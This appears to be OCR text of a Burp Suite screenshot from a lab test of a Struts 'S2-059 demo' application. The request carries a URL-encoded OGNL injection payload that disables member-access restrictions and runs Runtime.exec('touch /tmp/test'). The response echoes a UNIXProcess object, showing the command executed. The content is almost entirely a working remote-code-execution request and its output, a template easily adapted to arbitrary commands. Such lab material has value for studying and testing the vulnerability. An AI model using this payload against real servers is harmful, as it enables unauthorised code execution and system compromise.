 Burp Suite C... S2-059 dem... root@gsq: ~... root@gsq: ~ 04:33 下午 EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × 6 × ...
Send Cancel < | ▾ > | ▾ Target: http://192.168.68.132:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?id=
%25%7B(%23context%3D%23attr%5B'struts.valueStack'%5D.context).(%23context.setMembe
erAccess(%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS)).(%40java.lang.Runtime%40getR
untime().exec('touch%20/tmp/test'))%7D HTTP/1.1
2 Host: 192.168.68.132:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=node0s5z8dozzikmicrqdxr4dni1a1.node0
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Thu, 04 Feb 2021 08:33:03 GMT
4 Content-Language: en-US
5 Content-Type: text/html;charset=utf-8
6 Set-Cookie: JSESSIONID=node0kswjw0djk8sx9hnqzu5c2flv1.node0; Path=/
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 Content-Length: 376
9 Server: Jetty(9.4.31.v20200723)
10
11
12
13
14 <html>
15 <head>
16 <title>
S2-059 demo
</title>
17
18 </head>
19 <body>
20 <a id="java.lang.UNIXProcess@2dd1fe32" href="/.action">your input id: %{(#context=
? Search... 0 matches
Done 678 bytes | 46 millis